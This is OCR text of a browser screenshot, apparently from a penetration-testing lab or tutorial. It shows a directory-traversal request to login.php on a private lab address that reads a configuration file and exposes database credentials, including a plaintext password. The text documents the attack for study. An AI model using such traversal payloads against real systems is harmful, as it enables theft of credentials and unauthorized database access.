 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://172.16.61.130/actions/login.php?action=../../conf/conf G Google
Most Visited CentOS Support milw0rm - exploits PS .:[ packet storm ]:. Nmap
Disable Cookies CSS CSS Forms Images Information Miscellaneous Outline Resize
; ; This is the configuration file ; database_host = localhost database_pass = 45kkald?8laLKD
database_user = cms_user database_db = cms